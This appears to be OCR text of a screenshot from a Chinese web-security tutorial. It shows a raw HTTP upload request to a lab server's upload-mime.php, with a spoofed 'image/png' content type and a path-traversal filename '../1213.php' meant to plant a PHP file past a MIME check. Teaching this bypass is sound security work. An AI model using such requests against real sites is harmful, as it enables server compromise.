 1 POST /rg/upload-mime.php HTTP/1.1
2 Host: 192.168.21.137
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.21.137/rg/upload-mime.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------30458320215105
12 Content-Length: 303
13
14 -----------------------------30458320215105
15 Content-Disposition: form-data; name="upfile"; filename="../1213.php"
16 Content-Type: image/png
17
18
19 -----------------------------30458320215105
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------30458320215105--
24
web安全工具库